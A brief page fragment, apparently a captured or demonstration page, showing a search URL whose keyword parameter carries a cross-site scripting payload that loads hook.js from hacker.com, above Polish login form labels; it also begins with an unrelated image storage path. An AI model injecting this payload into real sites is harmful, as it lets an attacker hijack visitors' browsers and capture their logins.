 firma.peel/search.php?keyword=<script src=http://hacker.com:3000/hook.js></script>
Logowanie:
Login:
Haslo:
Submit